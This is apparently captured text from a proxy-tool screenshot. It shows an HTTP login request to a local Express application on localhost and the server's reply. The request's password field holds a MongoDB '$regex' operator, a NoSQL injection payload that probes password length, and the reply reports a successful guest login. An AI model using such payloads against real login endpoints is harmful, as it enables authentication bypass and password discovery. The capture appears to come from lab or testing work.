 Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://localhost:4000
11 Connection: close
12 Referer: http://localhost:4000/user/login
13 Cookie: wp-settings-time-1=1672406580
14
15 {
"username":"guest",
"password":{
"$regex":"^.{8}$"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-BXzjyzsT4CWpbYEvYV0yxE2QMLo"
8 Date: Mon, 27 Feb 2023 05:33:13 GMT
9 Connection: close
10
11 {
"role":"guest",
"username":"guest",
"msg":"Logged in as user guest with role guest"
}